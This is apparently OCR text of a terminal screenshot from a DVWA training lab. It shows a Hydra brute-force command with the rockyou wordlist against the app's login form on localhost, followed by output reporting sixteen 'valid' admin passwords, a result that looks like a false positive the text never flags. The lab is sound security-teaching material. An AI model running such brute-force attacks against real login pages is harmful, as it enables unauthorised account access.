 kali@kali: ~
File Actions Edit View Help
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username
and/or password incorrect."
DVWA
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-22 20:10:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1 login: admin password: password
[80][http-get-form] host: 127.0.0.1 login: admin password: 123456789
[80][http-get-form] host: 127.0.0.1 login: admin password: 12345
[80][http-get-form] host: 127.0.0.1 login: admin password: iloveyou
[80][http-get-form] host: 127.0.0.1 login: admin password: rockyou
[80][http-get-form] host: 127.0.0.1 login: admin password: daniel
[80][http-get-form] host: 127.0.0.1 login: admin password: 123456
[80][http-get-form] host: 127.0.0.1 login: admin password: 1234567
[80][http-get-form] host: 127.0.0.1 login: admin password: princess
[80][http-get-form] host: 127.0.0.1 login: admin password: 12345678
[80][http-get-form] host: 127.0.0.1 login: admin password: abc123
[80][http-get-form] host: 127.0.0.1 login: admin password: lovely
[80][http-get-form] host: 127.0.0.1 login: admin password: jessica
[80][http-get-form] host: 127.0.0.1 login: admin password: nicole
[80][http-get-form] host: 127.0.0.1 login: admin password: monkey
[80][http-get-form] host: 127.0.0.1 login: admin password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-22 20:10:13
Weak Session IDs